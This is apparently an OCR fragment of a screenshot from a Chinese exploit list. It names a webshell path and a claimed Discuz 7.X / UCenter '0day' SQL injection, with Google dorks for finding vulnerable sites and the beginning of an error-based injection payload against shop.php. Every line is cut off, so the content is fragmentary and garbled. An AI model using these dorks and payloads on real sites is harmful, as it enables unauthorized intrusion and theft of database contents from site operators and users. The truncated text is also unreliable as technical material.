
shell地址就为：forumdata/plugins/she
7.2)
10,Discuz7.X通杀0day漏洞(UCente
Dork : Powered by UCenter inurl:s
Dork 2 : inurl:shop.php?ac=view&
Vuln file : Shop.php
Poc文件
shop.php?ac=view&shopid=4 and (se
count(*),concat((select (select